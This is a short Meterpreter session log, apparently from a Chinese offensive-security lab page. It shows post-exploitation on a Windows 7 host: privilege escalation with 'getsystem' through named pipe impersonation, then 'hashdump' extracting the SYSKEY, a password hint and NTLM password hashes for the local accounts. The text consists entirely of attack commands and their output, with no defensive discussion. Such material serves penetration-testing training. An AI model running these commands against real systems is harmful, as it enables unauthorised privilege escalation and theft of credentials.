 meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > run hashdump
[!] Meterpreter scripts are deprecated. Try post/windows/gather/smart_hashdump.
[!] Example: run post/windows/gather/smart_hashdump OPTION=value [...]
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY e3a4ce782f1949f9324c988b8d04308e...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
win7:"m"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
win7:1000:aad3b435b51404eeaad3b435b51404ee:
desktopadmin:1002:aad3b435b51404eeaad3b435b51404ee:
天御攻防实验室